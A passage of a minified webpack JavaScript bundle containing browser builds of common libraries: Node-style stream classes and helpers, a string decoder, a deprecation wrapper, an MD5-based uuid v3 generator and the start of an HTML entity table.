n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","Circle